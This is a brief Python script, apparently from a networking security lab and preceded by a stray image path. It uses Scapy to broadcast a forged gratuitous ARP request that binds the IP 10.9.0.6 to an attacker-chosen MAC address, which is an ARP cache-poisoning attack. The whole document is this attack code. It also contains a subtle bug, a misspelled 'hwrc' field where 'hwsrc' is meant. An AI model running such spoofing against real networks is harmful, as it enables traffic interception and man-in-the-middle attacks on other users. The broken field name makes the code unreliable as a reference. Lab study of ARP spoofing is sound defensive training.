 #!/usr/bin/env python3
from scapy.all import *
E = Ether()
A = ARP()
A.op=1
A.psrc='10.9.0.6'
A.hwrc='02:42:0a:09:00:69'
A.hwdst='ff:ff:ff:ff:ff:ff'
A.pdst='10.9.0.6'
E.dst='ff:ff:ff:ff:ff:ff'
pkt = E/A
sendp(pkt, iface='eth0')